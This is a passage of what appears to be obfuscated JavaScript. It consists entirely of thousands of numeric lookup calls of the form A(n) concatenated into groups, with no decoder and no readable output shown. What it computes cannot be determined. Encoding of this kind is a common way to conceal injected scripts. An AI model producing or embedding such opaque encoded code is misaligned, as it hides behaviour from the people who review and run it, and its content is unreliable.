7)+A(11833)+A(20600)+A(13940)+A(15754)+A(18777)+A(13411)+A(14710)+A(6606)+A(5967)+A(2081)+A(5049)+A(373)+A(7427)+A(8008)+A(2243)+A(967)+A(1977)+A(361)+A(5207)+A(1585)+A(11235)+A(4407)+A(2064)+A(5157)+A(18417)+A(20501)+A(1448)+A(6028)+A(3780)+A(8968)+A(3170)+A(14980)+A(14491)+A(19901)+A(5964)+A(334)+A(17676)+A(4462)+A(9852)+A(1068)+A(11249)+A(17177)+A(8351)+A(11808)+A(2350)+A(12571)+A(4871)+A(14240)+A(10405)+A(6482)+A(19196)+A(14756)+A(10585)+A(10622)+A(20101)+A(19883)+A(2565)+A(4399)+A(18399)+A(7129)+A(9463)+A(1807)+A(12492)+A(7248)+A(7980)+A(17260)+A(1193)+A(14374)+A(20101)+A(19883)+A(2565)+A(4399)+A(18399)+A(15634)+A(12285)+A(8578)+A(10124)+A(15911)+A(712)+A(14063)+A(6915)+A(5175)+A(5371)+A(17093)+A(13509)+A(1256)+A(749)+A(13333)+A(12774)+A(5489)+A(19881)+A(7655))+(A(18600)+A(3282)+A(19912)+A(18873)+A(9547)+A(12070)+A(12882)+A(18167)+A(19015)+A(4244)+A(17948)+A(1883)+A(16453)+A(5810)+A(11521)+A(18808)+A(2786)+A(13588)+A(12615)+A(6568)+A(3957)+A(5339)+A(17193)+A(8829)+A(19124)+A(15908)+A(11478)+A(15288)+A(2607)+A(17302)+A(17644)+A(1140)+A(10450)+A(13127)+A(13641)+A(6479)+A(13320)+A(2975)+A(12400)+A(581)+A(20503)+A(15359)+A(10405)+A(6482)+A(19196)+A(14756)+A(15516)+A(8089)+A(14928)+A(18981)+A(16488)+A(4710)+A(16408)+A(6537)+A(3084)+A(20091)+A(2607)+A(17302)+A(17644)+A(1140)+A(12932)+A(2435)+A(7414)+A(6701)+A(4189)+A(8004)+A(10493)+A(17796)+A(2268)+A(12734)+A(19589)+A(15614)+A(15750)+A(1569)+A(20430)+A(1614)+A(5633)+A(20732)+A(13891)+A(6139)+A(4604)+A(15185)+A(10858)+A(10863)+A(10024)+A(3014)+A(9990)+A(11210)+A(4172)+A(18402)+A(1556)+A(7894)+A(20711)+A(10414)+A(1477)+A(12209)+A(14507)+A(9772)+A(13400)+A(11863))+(A(3211)+A(4998)+A(2843)+A(6976)+A(5919)+A(1348)+A(715)+A(14599)+A(8350)+A(20532)+A(2816)+A(12132)+A(1930)+A(1959)+A(5177)+A(7988)+A(11896)+A(11921)+A(11550)+A(12339)+A(18813)+A(5485)+A(6165)+A(14981)+A(5093)+A(7468)+A(7235)+A(18475)+A(5188)+A(6496)+A(19816)+A(10080)+A(15465)+A(11926)+A(8114)+A(15348)+A(6553)+A(15394)+A(2420)+A(5449)+A(1152)+A(14642)+A(4291)+A(19150)+A(18793)+A(4649)+A(19308)+A(4563)+A(2941)+A(2219)+A(6770)+A(16584)+A(15523)+A(14816)+A(554)+A(20259)+A(9576)+A(20272)+A(16981)+A(10041)+A(6230)+A(15397)+A(1806)+A(19412)+A(3718)+A(7233)+A(11559)+A(16742)+A(18848)+A(330)+A(4469)+A(19927)+A(13641)+A(6479)+A(13320)+A(2975)+A(12400)+A(4066)+A(8819)+A(18964)+A(6114)+A(7374)+A(4938)+A(17612)+A(14041)+A(7517)+A(20429)+A(332)+A(17090)+A(5829)+A(11019)+A(3794)+A(12207)+A(10114)+A(8208)+A(2252)+A(1597)+A(9633)+A(9301)+A(10623))+(A(8871)+A(14599)+A(8350)+A(20532)+A(2816)+A(12063)+A(16098)+A(7687)+A(8208)+A(2252)+A(1597)+A(9633)+A(15476)+A(14681)+A(18269)+A(14240)+A(10405)+A(6482)+A(19196)+A(14756)+A(8109)+A(5435)+A(13632)+A(13411)+A(14710)+A(6606)+A(5967)+A(11268)+A(20293)+A(14777)+A(4637)+A(8171)+A(4536)+A(20719)+A(10423)+A(1995)+A(15500)+A(3580)+A(1405)+A(19463)+A(19741)+A(2190)+A(9024)+A(12804)+A(10019)+A(11863)+A(3211)+A(4998)+A(2843)+A(1172)+A(862)+A(9691)+A(13676)+A(14414)+A(7292)+A(11838)+A(8812)+A(5258)+A(1244)+A(15487)+A(828)+A(4414)+A(18035)+A(12839)+A(14432)+A(7425)+A(4522)+A(14639)+A(1296)+A(12652)+A(3451)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(5600)+A(14275)+A(8187)+A(18072)+A(19268)+A(14040)+A(2578)+A(13995)+A(6128)+A(6288)+A(15725)+A(17300)+A(4607)+A(3556)+A(13690)+A(17554)+A(9742)+A(2285)+A(6274)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281))+(A(3078)+A(9680)+A(13106)+A(9608)+A(4057)+A(10021)+A(18626)+A(19980)+A(16796)+A(8184)+A(15391)+A(16236)+A(12336)+A(3492)+A(11936)+A(7204)+A(2647)+A(18775)+A(18490)+A(5989)+A(12406)+A(4629)+A(9801)+A(18744)+A(13415)+A(14778)+A(17148)+A(20054)+A(3822)+A(18715)+A(13468)+A(10262)+A(4418)+A(13254)+A(2074)+A(6475)+A(12745)+A(17862)+A(12854)+A(13369)+A(18655)+A(12989)+A(16814)+A(14854)+A(18681)+A(16439)+A(14972)+A(19557)+A(12396)+A(19473)+A(2663)+A(17527)+A(9431)+A(6421)+A(2369)+A(8973)+A(10723)+A(4490)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(19170)+A(1400)+A(10843)+A(19892)+A(8385)+A(718)+A(3938)+A(19986)+A(1644)+A(2010)+A(18360)+A(12553)+A(20041)+A(8640)+A(4455)+A(1744)+A(4048)+A(19567)+A(10975)+A(11149)+A(7079)+A(5484)+A(11301)+A(11529)+A(14409)+A(17497)+A(11263)+A(18906)+A(653)+A(17471)+A(16889)+A(13897)+A(1017)+A(13092)+A(9967)+A(13688)+A(15533))+(A(20356)+A(16983)+A(14881)+A(4403)+A(5382)+A(8519)+A(13763)+A(1019)+A(20588)+A(9886)+A(1976)+A(9636)+A(7462)+A(16278)+A(584)+A(1004)+A(8415)+A(678)+A(17955)+A(5361)+A(5493)+A(11906)+A(17713)+A(2069)+A(10366)+A(13576)+A(19396)+A(6282)+A(7974)+A(6478)+A(7052)+A(2211)+A(5801)+A(13722)+A(16739)+A(1850)+A(17323)+A(16270)+A(9450)+A(2621)+A(4855)+A(4622)+A(7658)+A(16085)+A(20123)+A(6150)+A(12787)+A(15332)+A(7717)+A(5193)+A(8551)+A(20041)+A(8640)+A(4455)+A(1744)+A(4048)+A(10446)+A(13439)+A(4997)+A(13420)+A(3927)+A(16435)+A(11708)+A(19027)+A(19576)+A(17052)+A(8927)+A(5572)+A(10914)+A(10516)+A(10880)+A(16797)+A(2118)+A(11376)+A(8185)+A(1011)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(15341)+A(14821)+A(16765)+A(15915)+A(17522)+A(1570)+A(2068)+A(13718)+A(20047)+A(12626)+A(19097)+A(12879)+A(10620)+A(11029)+A(20415)+A(19180)+A(14467)+A(3689)+A(5429))+(A(9956)+A(19662)+A(16177)+A(678)+A(17955)+A(5361)+A(5493)+A(11906)+A(16346)+A(11473)+A(18838)+A(12261)+A(4448)+A(9186)+A(12354)+A(17396)+A(6461)+A(18503)+A(19670)+A(7478)+A(8990)+A(3155)+A(5913)+A(10997)+A(9655)+A(652)+A(19493)+A(13513)+A(4294)+A(20089)+A(7363)+A(6981)+A(6970)+A(15845)+A(14217)+A(14263)+A(3429)+A(19553)+A(6338)+A(19206)+A(2654)+A(7299)+A(4055)+A(1212)+A(17390)+A(17779)+A(13458)+A(20733)+A(14734)+A(3073)+A(19959)+A(20260)+A(15826)+A(16354)+A(20440)+A(1602)+A(18076)+A(9314)+A(2925)+A(370)+A(1976)+A(7660)+A(16093)+A(14083)+A(3317)+A(13381)+A(8299)+A(17570)+A(8640)+A(14627)+A(19417)+A(18431)+A(1790)+A(6968)+A(11633)+A(14356)+A(7955)+A(13317)+A(1241)+A(19391)+A(9007)+A(14704)+A(2540)+A(7412)+A(523)+A(435)+A(13732)+A(12304)+A(1886)+A(18116)+A(20118)+A(13572)+A(7544)+A(3250)+A(20408)+A(17341)+A(5111)+A(6357)+A(11826)+A(13800))+(A(2757)+A(14732)+A(14166)+A(13463)+A(3883)+A(1887)+A(13537)+A(17242)+A(8543)+A(8582)+A(894)+A(10448)+A(9854)+A(12488)+A(14294)+A(9105)+A(17535)+A(830)+A(9148)+A(11287)+A(19211)+A(1411)+A(18006)+A(11308)+A(16896)+A(8412)+A(3956)+A(5422)+A(16683)+A(737)+A(4892)+A(6818)+A(13453)+A(16649)+A(7544)+A(3250)+A(20408)+A(17341)+A(5111)+A(6357)+A(13581)+A(17480)+A(7281)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281)+A(412)+A(6767)+A(6145)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(12360)+A(7241)+A(4759)+A(4517)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(6730)+A(4880)+A(10282)+A(6110)+A(14325)+A(12966)+A(5937)+A(10142)+A(3214)+A(15276)+A(5298)+A(9295)+A(15087)+A(13807)+A(9605)+A(7278)+A(16701)+A(20655)+A(8194)+A(4944)+A(18105)+A(17216)+A(16818)+A(16600)+A(19142)+A(2748)+A(3145)+A(18056)+A(1772)+A(2925)+A(370)+A(1976)+A(7660)+A(16093)+A(14083))+(A(564)+A(2839)+A(13207)+A(19786)+A(17316)+A(395)+A(14850)+A(4872)+A(9750)+A(3535)+A(12885)+A(3608)+A(16365)+A(12002)+A(4355)+A(2999)+A(15963)+A(1737)+A(5209)+A(15816)+A(19250)+A(12623)+A(17533)+A(18897)+A(1588)+A(11407)+A(4977)+A(10017)+A(15457)+A(9674)+A(17449)+A(9523)+A(3893)+A(4933)+A(12120)+A(7948)+A(9843)+A(12500)+A(14694)+A(8593)+A(1420)+A(6068)+A(11789)+A(5897)+A(6392)+A(3898)+A(14076)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(18151)+A(9041)+A(6749)+A(13925)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(15230)+A(5141)+A(926)+A(5016)+A(5768)+A(1425)+A(2083)+A(4009)+A(17559)+A(13459)+A(13968)+A(11691)+A(8784)+A(9548)+A(12232)+A(3728)+A(2560)+A(13701)+A(18629)+A(18633)+A(14743)+A(17263)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281)+A(19824)+A(11928)+A(6445)+A(7562)+A(2305)+A(3552)+A(7195)+A(13942)+A(5771)+A(3579)+A(18254)+A(5288))+(A(7873)+A(4033)+A(2047)+A(10067)+A(4146)+A(641)+A(13759)+A(18453)+A(5021)+A(14437)+A(6881)+A(16454)+A(5107)+A(13176)+A(5795)+A(9571)+A(10636)+A(17340)+A(4390)+A(18459)+A(18673)+A(17285)+A(8367)+A(5199)+A(5453)+A(6857)+A(7409)+A(6760)+A(4770)+A(9702)+A(8260)+A(7058)+A(13014)+A(18511)+A(2182)+A(7151)+A(9146)+A(2876)+A(1213)+A(18864)+A(18266)+A(17246)+A(16125)+A(17952)+A(7869)+A(10434)+A(4055)+A(1212)+A(17390)+A(17779)+A(13458)+A(19244)+A(1816)+A(6085)+A(3244)+A(5285)+A(5419)+A(8911)+A(9693)+A(1005)+A(13179)+A(15674)+A(20376)+A(15760)+A(9364)+A(10312)+A(2408)+A(13694)+A(17504)+A(946)+A(12218)+A(15145)+A(17021)+A(7390)+A(4025)+A(16798)+A(16415)+A(12859)+A(16722)+A(10057)+A(14050)+A(9940)+A(14029)+A(4045)+A(683)+A(5283)+A(19181)+A(19973)+A(16775)+A(3010)+A(1520)+A(19104)+A(2360)+A(10189)+A(8051)+A(18624)+A(14959)+A(12805)+A(15825)+A(9973))+(A(20105)+A(20697)+A(4846)+A(9656)+A(7480)+A(9482)+A(2292)+A(13620)+A(15027)+A(4360)+A(19272)+A(13189)+A(1870)+A(1220)+A(19441)+A(695)+A(6997)+A(1483)+A(20188)+A(16454)+A(5107)+A(13176)+A(5795)+A(9571)+A(10636)+A(13101)+A(10202)+A(7194)+A(16458)+A(15387)+A(20628)+A(3788)+A(13605)+A(10294)+A(1826)+A(12243)+A(7539)+A(9702)+A(8260)+A(7058)+A(13014)+A(18511)+A(13338)+A(5372)+A(19017)+A(17522)+A(1174)+A(13019)+A(6158)+A(6092)+A(5835)+A(3834)+A(10587)+A(1990)+A(13027)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(7251)+A(4547)+A(5002)+A(12038)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(6319)+A(12529)+A(13570)+A(5892)+A(17570)+A(8640)+A(14627)+A(19417)+A(18431)+A(5269)+A(10321)+A(11471)+A(6208)+A(7658)+A(12647)+A(11713)+A(16873)+A(8193)+A(18504)+A(15934)+A(11388)+A(5466)+A(15506)+A(548)+A(11364)+A(17550)+A(7189)+A(3108)+A(15652)+A(13506)+A(10721))+(A(16997)+A(2058)+A(4782)+A(17430)+A(6118)+A(15436)+A(7958)+A(14934)+A(3947)+A(3537)+A(19013)+A(18625)+A(9508)+A(6728)+A(10650)+A(12269)+A(9086)+A(7068)+A(10410)+A(20752)+A(19994)+A(8159)+A(13089)+A(3858)+A(1688)+A(7181)+A(1731)+A(19939)+A(16305)+A(19185)+A(12537)+A(11875)+A(8752)+A(3698)+A(19108)+A(2879)+A(15770)+A(5620)+A(16265)+A(8866)+A(7231)+A(4985)+A(4452)+A(8141)+A(19673)+A(3820)+A(16036)+A(5100)+A(17909)+A(15734)+A(10862)+A(4248)+A(6904)+A(9620)+A(6595)+A(12887)+A(18010)+A(2335)+A(19615)+A(830)+A(11681)+A(9984)+A(19664)+A(1168)+A(1950)+A(16574)+A(6050)+A(7704)+A(11577)+A(3112)+A(10033)+A(17235)+A(6705)+A(8508)+A(16570)+A(16355)+A(14516)+A(19473)+A(2663)+A(17527)+A(9431)+A(6421)+A(5044)+A(6744)+A(6788)+A(12956)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(14898)+A(9444)+A(14095)+A(1832)+A(9739)+A(3249)+A(6082)+A(5502)+A(14380))+(A(10408)+A(6570)+A(14358)+A(7730)+A(19037)+A(12386)+A(1317)+A(18999)+A(14254)+A(3932)+A(18151)+A(14563)+A(10032)+A(5401)+A(2793)+A(15308)+A(6296)+A(11041)+A(9075)+A(16730)+A(811)+A(6203)+A(8513)+A(11714)+A(12067)+A(6511)+A(8500)+A(11298)+A(9758)+A(16546)+A(13398)+A(3949)+A(18285)+A(5306)+A(8875)+A(3743)+A(12909)+A(10057)+A(5678)+A(19050)+A(10514)+A(2876)+A(16466)+A(6370)+A(13698)+A(12301)+A(9345)+A(6555)+A(12051)+A(16680)+A(7198)+A(12696)+A(20372)+A(10547)+A(4460)+A(3478)+A(10173)+A(10897)+A(2695)+A(1110)+A(11936)+A(7204)+A(2647)+A(18775)+A(18490)+A(14772)+A(2395)+A(7729)+A(10254)+A(7673)+A(20675)+A(16734)+A(12103)+A(13462)+A(14707)+A(5067)+A(3771)+A(2965)+A(3664)+A(11085)+A(11769)+A(18161)+A(2107)+A(9175)+A(8164)+A(8683)+A(17859)+A(20623)+A(6281)+A(3322)+A(3647)+A(4884)+A(7307)+A(15917)+A(7387)+A(6103)+A(16967)+A(6488)+A(3249)+A(6082))+(A(5502)+A(14380)+A(10408)+A(6570)+A(19884)+A(13493)+A(13082)+A(13576)+A(19396)+A(6282)+A(7974)+A(6478)+A(1956)+A(9103)+A(18253)+A(18583)+A(19746)+A(3213)+A(6923)+A(15927)+A(14907)+A(5580)+A(3988)+A(16067)+A(11978)+A(9264)+A(9567)+A(6680)+A(14453)+A(16397)+A(13259)+A(7326)+A(16119)+A(2947)+A(15055)+A(12951)+A(9917)+A(19350)+A(6259)+A(5332)+A(10444)+A(3283)+A(19688)+A(14106)+A(20729)+A(758)+A(4164)+A(14573)+A(10469)+A(20571)+A(20470)+A(18143)+A(17030)+A(15828)+A(14014)+A(19837)+A(7914)+A(5684)+A(7364)+A(7444)+A(19491)+A(9914)+A(13249)+A(4440)+A(5954)+A(10982)+A(7606)+A(16719)+A(3766)+A(9330)+A(9747)+A(14052)+A(2658)+A(5605)+A(12274)+A(18448)+A(2395)+A(10185)+A(19219)+A(4937)+A(9284)+A(2853)+A(4505)+A(2093)+A(6888)+A(6570)+A(20504)+A(3732)+A(20217)+A(11445)+A(19983)+A(20575)+A(20368)+A(1126)+A(1897)+A(1845)+A(6900)+A(8799)+A(3952)+A(1555))+(A(9548)+A(12232)+A(3728)+A(2560)+A(13701)+A(13126)+A(2453)+A(3325)+A(14635)+A(18761)+A(18437)+A(8189)+A(4514)+A(2963)+A(9758)+A(11116)+A(1008)+A(5227)+A(10323)+A(1708)+A(950)+A(15564)+A(3789)+A(11770)+A(1226)+A(13442)+A(753)+A(6844)+A(6408)+A(6238)+A(17622)+A(4254)+A(18175)+A(3088)+A(14051)+A(1823)+A(2706)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(18151)+A(6089)+A(3766)+A(20124)+A(17196)+A(3831)+A(12139)+A(11153)+A(3740)+A(16823)+A(3683)+A(5587)+A(18510)+A(13967)+A(17012)+A(18364)+A(13181)+A(18435)+A(13335)+A(1665)+A(17149)+A(11784)+A(1368)+A(13005)+A(19587)+A(14870)+A(17710)+A(7795)+A(19113)+A(14730)+A(11433)+A(14576)+A(9054)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(4918)+A(20656)+A(8039)+A(9845)+A(3956)+A(5422)+A(16683)+A(737)+A(4892)+A(6818)+A(4356)+A(20195)+A(18792)+A(8604)+A(16204)+A(16471)+A(2236)+A(6132)+A(6789)+A(4369))+(A(18641)+A(14803)+A(17871)+A(16246)+A(5324)+A(11203)+A(11289)+A(7263)+A(5323)+A(18717)+A(20053)+A(12217)+A(1919)+A(11133)+A(1163)+A(20316)+A(1398)+A(16730)+A(11104)+A(17511)+A(15530)+A(20697)+A(4846)+A(9656)+A(7480)+A(9482)+A(2292)+A(7616)+A(13276)+A(6191)+A(19892)+A(20230)+A(17401)+A(1943)+A(5557)+A(16849)+A(12690)+A(16601)+A(4321)+A(4133)+A(12840)+A(1616)+A(4496)+A(5050)+A(4334)+A(9489)+A(10614)+A(5714)+A(12323)+A(7673)+A(1954)+A(9250)+A(16362)+A(942)+A(11743)+A(6771)+A(12561)+A(2263)+A(2474)+A(17934)+A(2858)+A(13589)+A(6875)+A(11155)+A(1009)+A(16288)+A(14994)+A(10425)+A(1794)+A(13797)+A(9707)+A(9286)+A(7162)+A(15101)+A(8594)+A(14748)+A(9022)+A(11190)+A(18230)+A(20727)+A(16771)+A(5115)+A(11216)+A(5679)+A(20366)+A(11213)+A(4508)+A(15904)+A(8483)+A(4909)+A(16090)+A(1186)+A(5044)+A(8813)+A(18115)+A(7734)+A(20064)+A(14235)+A(9627)+A(16102))+(A(15105)+A(20158)+A(14322)+A(15018)+A(14523)+A(17870)+A(19013)+A(18625)+A(9508)+A(6728)+A(10650)+A(12269)+A(9038)+A(18857)+A(629)+A(15307)+A(13249)+A(4440)+A(5954)+A(10982)+A(7606)+A(3511)+A(2255)+A(19752)+A(19959)+A(20260)+A(15826)+A(16354)+A(20440)+A(1602)+A(16753)+A(18605)+A(18145)+A(4212)+A(5487)+A(8600)+A(7061)+A(15265)+A(16620)+A(2875)+A(19058)+A(2708)+A(18403)+A(2542)+A(17655)+A(20497)+A(1407)+A(8425)+A(11593)+A(8757)+A(17065)+A(18114)+A(6119)+A(5437)+A(12770)+A(18762)+A(18872)+A(1799)+A(8486)+A(9598)+A(20460)+A(12679)+A(15594)+A(2684)+A(9462)+A(2649)+A(19348)+A(1960)+A(19286)+A(10715)+A(18159)+A(17134)+A(7787)+A(7672)+A(1417)+A(9812)+A(5542)+A(5644)+A(20410)+A(20421)+A(13773)+A(4456)+A(18907)+A(4571)+A(12282)+A(19721)+A(11642)+A(5191)+A(17065)+A(18114)+A(6119)+A(5437)+A(12770)+A(9555)+A(18872)+A(1799)+A(13227)+A(18047)+A(4691)+A(585))+(A(15017)+A(798)+A(13707)+A(6320)+A(8884)+A(20228)+A(19839)+A(19319)+A(17208)+A(15616)+A(8310)+A(6637)+A(757)+A(15686)+A(12263)+A(3704)+A(11682)+A(12803)+A(13711)+A(11452)+A(14394)+A(5553)+A(5051)+A(19247)+A(12673)+A(9626)+A(14638)+A(7643)+A(1647)+A(16144)+A(20391)+A(525)+A(10852)+A(2700)+A(6136)+A(6333)+A(7351)+A(18798)+A(16335)+A(649)+A(599)+A(13671)+A(9197)+A(16549)+A(5427)+A(18862)+A(14336)+A(14860)+A(2525)+A(819)+A(15519)+A(19588)+A(5783)+A(1639)+A(4546)+A(7176)+A(17579)+A(18421)+A(6719)+A(8048)+A(15568)+A(9428)+A(15284)+A(14527)+A(10827)+A(17145)+A(14919)+A(6402)+A(10647)+A(5622)+A(11801)+A(1292)+A(13435)+A(9681)+A(10212)+A(11089)+A(5753)+A(20747)+A(3550)+A(10007)+A(18647)+A(2913)+A(5088)+A(6155)+A(14684)+A(5894)+A(9669)+A(8265)+A(2055)+A(16436)+A(16267)+A(16256)+A(16127)+A(1717)+A(10634)+A(20569)+A(16225)+A(1277)+A(10255)+A(3544))+(A(2148)+A(13952)+A(6517)+A(12431)+A(4032)+A(17741)+A(13424)+A(7857)+A(19561)+A(16784)+A(20018)+A(19853)+A(5070)+A(2041)+A(8862)+A(14078)+A(20718)+A(14705)+A(12695)+A(19591)+A(20027)+A(2232)+A(14833)+A(17282)+A(12948)+A(9683)+A(13294)+A(16120)+A(15405)+A(9542)+A(15253)+A(16831)+A(3068)+A(3421)+A(8091)+A(13483)+A(5320)+A(20051)+A(945)+A(14030)+A(5615)+A(9866)+A(3675)+A(9289)+A(2262)+A(3310)+A(6790)+A(10280)+A(6433)+A(13861)+A(8344)+A(2883)+A(6712)+A(11100)+A(18183)+A(20496)+A(17945)+A(18277)+A(3774)+A(11656)+A(17922)+A(12878)+A(18293)+A(6503)+A(17287)+A(5676)+A(459)+A(14049)+A(11468)+A(17006)+A(19863)+A(15802)+A(4500)+A(16410)+A(20021)+A(1651)+A(5487)+A(8600)+A(7061)+A(15265)+A(16620)+A(2875)+A(19058)+A(6278)+A(11899)+A(356)+A(6136)+A(6333)+A(9941)+A(17445)+A(16335)+A(2600)+A(13798)+A(3301)+A(18144)+A(20730)+A(17947)+A(4524)+A(4919)+A(18268))+(A(18426)+A(14088)+A(8867)+A(1545)+A(20290)+A(11560)+A(13233)+A(10073)+A(662)+A(9118)+A(12114)+A(5724)+A(6217)+A(5756)+A(14885)+A(10800)+A(7715)+A(623)+A(16502)+A(16959)+A(8325)+A(16857)+A(696)+A(1470)+A(13730)+A(6642)+A(13413)+A(9825)+A(13975)+A(19593)+A(3015)+A(3330)+A(2585)+A(20715)+A(1182)+A(12353)+A(18741)+A(1916)+A(10476)+A(6086)+A(17740)+A(18044)+A(16337)+A(19192)+A(11430)+A(12834)+A(10910)+A(3943)+A(1818)+A(15975)+A(15124)+A(1824)+A(999)+A(18957)+A(8234)+A(1582)+A(17298)+A(13307)+A(7354)+A(4061)+A(10369)+A(11199)+A(16170)+A(3366)+A(1146)+A(5284)+A(1055)+A(14528)+A(1371)+A(5038)+A(11955)+A(14038)+A(18903)+A(3828)+A(18771)+A(8144)+A(10710)+A(3471)+A(20523)+A(1422)+A(2231)+A(9882)+A(15043)+A(10705)+A(19029)+A(5634)+A(14355)+A(17881)+A(12997)+A(8712)+A(14809)+A(19281)+A(5167)+A(17359)+A(20381)+A(7383)+A(14834)+A(20208)+A(15534)+A(8930))+(A(2443)+A(670)+A(11764)+A(3680)+A(3736)+A(18658)+A(10107)+A(19438)+A(6383)+A(4277)+A(11279)+A(19979)+A(16979)+A(11918)+A(13486)+A(20768)+A(2249)+A(10105)+A(8060)+A(10311)+A(16476)+A(19643)+A(19373)+A(17915)+A(18720)+A(14138)+A(3179)+A(12287)+A(11046)+A(5628)+A(10504)+A(11255)+A(12715)+A(9904)+A(14272)+A(7318)+A(5079)+A(11854)+A(8228)+A(3669)+A(8716)+A(14758)+A(18904)+A(9242)+A(13753)+A(11455)+A(6095)+A(5446)+A(10709)+A(16440)+A(6030)+A(18041)+A(18757)+A(11802)+A(5858)+A(20114)+A(13864)+A(10415)+A(3871)+A(6041)+A(9423)+A(20560)+A(8948)+A(9363)+A(858)+A(11860)+A(13271)+A(13216)+A(18246)+A(16357)+A(17477)+A(3200)+A(20262)+A(4404)+A(19354)+A(7962)+A(11890)+A(450)+A(19755)+A(3925)+A(19373)+A(17915)+A(18720)+A(14138)+A(5645)+A(4188)+A(11661)+A(3263)+A(7831)+A(20642)+A(18741)+A(1916)+A(10476)+A(6086)+A(17740)+A(18044)+A(16337)+A(5180)+A(11035)+A(10192))+(A(1589)+A(849)+A(2297)+A(18008)+A(10845)+A(903)+A(17236)+A(12412)+A(3533)+A(11004)+A(3234)+A(11272)+A(20682)+A(2736)+A(12369)+A(16594)+A(2906)+A(10048)+A(4807)+A(17364)+A(4094)+A(5471)+A(4564)+A(11746)+A(5342)+A(17769)+A(18671)+A(19689)+A(13109)+A(7642)+A(12669)+A(9847)+A(6440)+A(3622)+A(5707)+A(1201)+A(8599)+A(17675)+A(15535)+A(15183)+A(11507)+A(2414)+A(7576)+A(3823)+A(11156)+A(16323)+A(6416)+A(342)+A(12686)+A(13050)+A(1091)+A(18613)+A(4197)+A(20438)+A(12395)+A(10243)+A(515)+A(6836)+A(4037)+A(18305)+A(16911)+A(10774)+A(4948)+A(19415)+A(14915)+A(726)+A(12697)+A(15034)+A(3767)+A(19666)+A(2931)+A(16807)+A(16254)+A(11188)+A(18885)+A(16988)+A(9915)+A(13595)+A(19928)+A(18333)+A(11616)+A(16027)+A(2358)+A(7070)+A(5214)+A(6781)+A(3803)+A(18516)+A(8300)+A(7085)+A(10624)+A(16881)+A(17273)+A(12093)+A(14636)+A(3237)+A(9055)+A(8807)+A(13772)+A(6477))+(A(10333)+A(4468)+A(12748)+A(3425)+A(8614)+A(19359)+A(928)+A(3696)+A(17905)+A(6371)+A(2310)+A(15953)+A(12535)+A(6349)+A(5868)+A(13098)+A(16710)+A(6605)+A(20654)+A(335)+A(4491)+A(9017)+A(9045)+A(15362)+A(1276)+A(3493)+A(13536)+A(11358)+A(19487)+A(7597)+A(11081)+A(10265)+A(4493)+A(11636)+A(16832)+A(2825)+A(1515)+A(14096)+A(17919)+A(17120)+A(6457)+A(17618)+A(5799)+A(14761)+A(9006)+A(10868)+A(3702)+A(2952)+A(14316)+A(8527)+A(18207)+A(7398)+A(14609)+A(2378)+A(14878)+A(9434)+A(16389)+A(11134)+A(11194)+A(13928)+A(12367)+A(1529)+A(5350)+A(20620)+A(10657)+A(2433)+A(16615)+A(15183)+A(11507)+A(11694)+A(11036)+A(10859)+A(14114)+A(891)+A(20559)+A(9630)+A(18931)+A(4485)+A(6019)+A(18066)+A(18332)+A(8916)+A(19690)+A(17490)+A(15577)+A(19630)+A(770)+A(15327)+A(10074)+A(16159)+A(3916)+A(17472)+A(8271)+A(2143)+A(8087)+A(9857)+A(10474)+A(4083)+A(11530)+A(9434))+(A(16389)+A(11134)+A(11194)+A(13928)+A(12367)+A(1529)+A(5350)+A(20620)+A(10657)+A(2433)+A(16615)+A(15183)+A(11507)+A(11694)+A(20220)+A(20086)+A(3071)+A(10259)+A(700)+A(7826)+A(19496)+A(20148)+A(14105)+A(500)+A(2341)+A(10999)+A(13611)+A(2274)+A(17556)+A(5378)+A(2377)+A(3259)+A(5215)+A(16860)+A(15364)+A(12977)+A(3599)+A(726)+A(14933)+A(11748)+A(9217)+A(4485)+A(6019)+A(18066)+A(18332)+A(8916)+A(19690)+A(17490)+A(15577)+A(19630)+A(770)+A(15327)+A(10074)+A(16159)+A(3916)+A(17472)+A(17299)+A(8154)+A(4326)+A(2535)+A(15646)+A(503)+A(19094)+A(2955)+A(11677)+A(6932)+A(4429)+A(10226)+A(15743)+A(4942)+A(19846)+A(3367)+A(19274)+A(1443)+A(14946)+A(8179)+A(13846)+A(14804)+A(1429)+A(8823)+A(9685)+A(3824)+A(1780)+A(10351)+A(19164)+A(10055)+A(8143)+A(6949)+A(18787)+A(8561)+A(18649)+A(14529)+A(401)+A(5266)+A(20126)+A(4075)+A(4541)+A(9013)+A(14914)+A(19812))+(A(16583)+A(4473)+A(7972)+A(4771)+A(9582)+A(20426)+A(415)+A(20271)+A(18653)+A(11676)+A(18307)+A(8975)+A(10811)+A(3778)+A(19750)+A(16994)+A(13108)+A(20725)+A(4929)+A(8707)+A(3189)+A(4336)+A(4991)+A(8269)+A(14872)+A(1561)+A(11768)+A(2438)+A(14002)+A(5610)+A(18684)+A(9081)+A(18371)+A(8447)+A(5509)+A(1973)+A(13088)+A(16470)+A(13491)+A(12676)+A(3005)+A(19414)+A(17053)+A(2212)+A(13594)+A(1073)+A(17954)+A(11391)+A(15667)+A(11491)+A(2936)+A(3859)+A(19235)+A(3255)+A(14188)+A(8013)+A(11039)+A(14019)+A(11718)+A(9173)+A(11371)+A(3477)+A(2650)+A(898)+A(7177)+A(3167)+A(8292)+A(15299)+A(17419)+A(2053)+A(10726)+A(4302)+A(17265)+A(5210)+A(19865)+A(15063)+A(5196)+A(17069)+A(2451)+A(1557)+A(12310)+A(2245)+A(9689)+A(5701)+A(17371)+A(682)+A(8437)+A(3998)+A(2847)+A(12468)+A(1572)+A(14149)+A(14108)+A(13643)+A(17104)+A(20305)+A(12912)+A(15524)+A(10993)+A(3632))+(A(19074)+A(7917)+A(10354)+A(19808)+A(12608)+A(11034)+A(7060)+A(17832)+A(15178)+A(16050)+A(2423)+A(3923)+A(13896)+A(15649)+A(17014)+A(9527)+A(17059)